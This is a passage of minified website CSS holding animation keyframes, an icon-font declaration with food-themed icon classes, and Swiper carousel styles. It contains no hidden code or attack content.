bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@font-face{font-family:icomoon;src:url(../fonts/icofonts/icomoon.eot?ksklqv);src:url(../fonts/icofonts/icomoon.eot?ksklqv#iefix) format('embedded-opentype'),url(../fonts/icofonts/icomoon.ttf?ksklqv) format('truetype'),url(../fonts/icofonts/icomoon.woff?ksklqv) format('woff'),url(../fonts/icofonts/icomoon.svg?ksklqv#icomoon) format('svg');font-weight:400;font-style:normal}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-add:before{content:"\e900"}.icon-arrow-left:before{content:"\e901"}.icon-arrow-right:before{content:"\e902"}.icon-desert:before{content:"\e903"}.icon-drinks:before{content:"\e904"}.icon-fastfood:before{content:"\e905"}.icon-fire:before{content:"\e906"}.icon-home:before{content:"\e907"}.icon-kids:before{content:"\e908"}.icon-paly-button-1:before{content:"\e909"}.icon-paly-button-2:before{content:"\e90a"}.icon-recepies:before{content:"\e90b"}.icon-search:before{content:"\e90c"}.icon-weather:before{content:"\e90d"}.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl 